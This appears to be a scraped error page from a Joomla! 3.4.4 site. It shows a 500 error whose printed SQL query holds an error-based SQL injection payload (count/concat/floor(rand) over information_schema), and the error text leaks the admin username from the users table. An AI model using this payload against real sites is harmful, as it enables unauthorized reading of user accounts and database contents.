 Joomla! 3.4.4
The requested page can't be found.
An error has occurred while processing your request.
You may not be able to visit this page because of:
an out-of-date bookmark/favourite
a mistyped address
a search engine that has an out-of-date listing for this site
you have no access to this page
Go to the Home Page
Home Page
If difficulties persist, please contact the System Administrator of this site and report the error below.
500 Duplicate entry 'admin1' for key 'group_key' SQL=SELECT (select 1 from (select count(*),concat((select concat(username) from m0kgy_users limit
0,1),floor(rand(0)*2)) from information_schema.tables group by 2)x),uc.name AS editor FROM `m0kgy_ucm_history` AS h LEFT JOIN m0kgy_users AS uc
ON uc.id = h.editor_user_id WHERE `h`.`ucm_item_id` = 1 AND `h`.`ucm_type_id` = 1 ORDER BY `h`.`save_date`